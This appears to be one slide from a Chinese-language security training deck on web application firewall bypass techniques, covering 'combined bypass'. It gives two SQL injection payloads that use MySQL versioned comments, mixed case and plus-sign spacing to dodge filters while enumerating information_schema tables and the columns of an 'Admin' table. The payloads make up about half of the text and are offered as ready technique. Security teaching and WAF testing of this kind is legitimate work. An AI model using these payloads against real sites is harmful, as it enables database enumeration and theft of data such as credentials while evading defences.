 ◆ 常见的过WAF技巧
7. 整合绕过：
• 整合的意思是结合使用前面的各种绕过技术，单一的技术可能无法绕过过滤机制，但多种技术的配合使用成功
的可能性会增加
• 多种技术的使用增加了更多的可能性，除非每一种技术单独都无法使用，否则它们能大大增加绕过的成功性
• 例如：
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM
/*information_schema*/.tables /*!WHERE */+/*!TaBlE_ScHeMa*/+like+database()
?id=1+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!
INFORMATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e--